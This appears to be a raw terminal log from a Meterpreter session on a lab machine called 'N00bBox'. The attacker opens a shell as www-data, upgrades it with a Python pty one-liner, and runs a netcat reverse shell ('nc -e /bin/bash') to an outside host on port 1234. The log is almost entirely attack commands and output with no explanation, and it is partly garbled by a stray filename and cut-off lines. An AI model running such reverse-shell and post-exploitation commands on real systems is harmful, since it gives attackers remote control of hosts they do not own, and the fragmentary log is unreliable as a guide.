 meterpreter >
meterpreter > shell
Process 731 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
whoami
新闻.txt
www-data
python -c 'import pty;pty.spawn("/bin/bash")';
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such f
www-data@N00bBox:$ whoami
whoami
www-data
www-data@N00bBox:$ nc -e /bin/bash 192.168.0.105 1234
nc -e /bin/bash 192.168.0.105 1234
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such